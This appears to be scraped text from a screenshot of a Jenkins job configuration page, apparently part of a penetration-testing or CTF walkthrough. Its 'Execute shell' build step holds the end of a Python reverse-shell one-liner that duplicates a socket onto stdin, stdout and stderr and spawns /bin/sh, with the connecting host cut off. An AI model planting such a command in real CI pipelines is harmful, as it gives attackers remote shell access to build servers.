 Dashboard > 2 > Configuration
Configure
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build periodically ?
Poll SCM ?
Build Steps
Execute shell ?
Command
See the list of available environment variables
;os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
Advanced
Add build step
Save
Apply